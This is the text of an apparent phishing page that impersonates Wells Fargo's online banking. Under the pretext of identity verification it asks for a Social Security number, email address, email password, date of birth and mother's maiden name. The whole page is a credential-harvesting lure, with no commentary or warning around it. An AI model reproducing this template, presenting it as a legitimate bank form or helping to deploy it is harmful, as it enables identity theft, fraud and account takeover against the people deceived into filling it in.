 WELLS
FARGO
Home
Please verify your identity for Wells Fargo Online Accounts
Your Wells Fargo Accounts simply and securely, anytime and anywhere you have internet access. it takes
just a few minutes to verify online identity.
Social Security number (SSN) :
Your Email :
Your Email Password :
Date Of Birth : Day Month Year
Mother Maiden Name :
Continue
Privacy, Security & Legal
© 1999 - 2016 Wells Fargo. All rights reserved.